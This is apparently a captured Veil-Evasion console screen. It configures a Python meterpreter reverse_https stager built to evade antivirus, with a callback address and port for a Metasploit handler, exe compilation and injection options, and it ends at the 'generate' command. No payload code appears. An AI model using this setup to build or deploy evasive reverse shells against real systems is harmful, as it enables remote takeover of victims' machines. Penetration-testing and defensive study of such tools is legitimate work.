 [Web]: https://www.veil-evasion.com/ | [Twitter]: @veilevasion
Payload information:
Name: MeterHTTPSContained
Language: python
Rating: Excellent
Description: self-contained windows/meterpreter/reverse_https
stager, no shellcode
Required Options:
Name Current Value Description
---- ------------- -----------
LHOST 192.168.75.131 IP of the metasploit handler
LPORT 443 Port of the metasploit handler
compile_to_exe Y Compile to an executable
inject_method virtual [virtual]alloc or [void]pointer
use_pyherion N Use the pyherion encrypter
[>] Please enter a command: generate